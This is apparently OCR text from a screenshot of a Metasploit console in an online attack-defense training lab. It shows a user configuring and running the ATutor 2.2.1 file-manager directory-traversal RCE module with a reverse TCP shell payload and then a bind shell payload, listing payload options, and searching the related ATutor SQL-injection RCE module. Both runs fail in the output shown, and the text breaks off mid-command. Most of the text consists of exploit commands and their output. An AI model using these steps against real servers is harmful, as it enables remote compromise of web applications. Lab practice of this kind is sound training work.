 meterpreter payload ms
Working with Exploits -
Working with Payloads
ATutor 2.2.1 - Directory
ATutor 2.2.1 - SQL Injec
Not secure
jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
Cb
2
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /ATutor/ yes The path of Atutor
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/http/atutor_filemanager_traversal) > set LHOST 192.165.132.2
LHOST => 192.165.132.2
msf5 exploit(linux/http/atutor_filemanager_traversal) > exploit
[*] Started reverse TCP handler on 192.165.132.2:4444
[-] 192.165.132.3:80 - Exploit failed: NoMethodError undefined method `empty?' for nil:NilClass
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/atutor_filemanager_traversal) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf5 exploit(linux/http/atutor_filemanager_traversal) > exploit
[-] 192.165.132.3:80 - Exploit failed: NoMethodError undefined method `empty?' for nil:NilClass
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/atutor_filemanager_traversal) > search atutor
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/atutor_filemanager_traversal 2016-03-01 excellent Yes ATutor 2.2.1 Directory Traversal / Remote Code Execution
1 exploit/multi/http/atutor_sqli 2016-03-01 excellent Yes ATutor 2.2.1 SQL Injection / Remote Code Execution
msf5 exploit(linux/http/atutor_filemanager_traversal) > se